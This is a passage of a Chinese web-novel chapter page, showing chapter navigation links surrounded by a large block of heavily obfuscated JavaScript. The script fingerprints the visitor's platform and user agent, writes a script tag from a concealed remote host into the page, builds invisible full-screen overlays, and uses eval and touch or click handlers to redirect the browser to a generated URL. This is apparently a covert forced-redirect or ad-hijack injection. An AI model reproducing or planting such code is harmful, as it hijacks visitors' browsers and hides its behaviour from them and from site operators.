_0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/3544/1551414.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/index/3544/" title="皆其靡也（剧情NPH）全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/book/3544/" title="皆其靡也（剧情NPH）">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/3544/1551416.html">下一章</a>                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var 